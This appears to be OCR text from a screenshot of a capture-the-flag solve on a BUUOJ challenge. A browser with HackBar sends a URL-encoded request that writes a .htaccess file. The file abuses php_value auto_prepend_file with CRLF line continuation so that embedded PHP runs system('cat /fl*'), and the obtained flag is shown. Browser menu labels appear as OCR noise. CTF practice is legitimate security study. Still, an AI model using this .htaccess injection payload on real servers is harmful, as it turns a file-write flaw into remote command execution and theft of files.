 不安全 d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?filename=.h... H IP 1 N
php_value auto_prepend_fi\ le .htaccess #flag{4d92fae1-a25e-4d75-a167-177a8fdfaa43} #\ Hello, world
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://d0ac04c1-2de3-4462-9977-0b9028d55efa.node5.buuoj.cn:81/?
filename=.htaccess&content=php_value%20auto_prepend_fi%5C%0D%0Ale%20.htaccess%0D%0A%23%3C%3Fphp%20system('cat /fl*')%3B%3F%3E%0D%0A%23%5C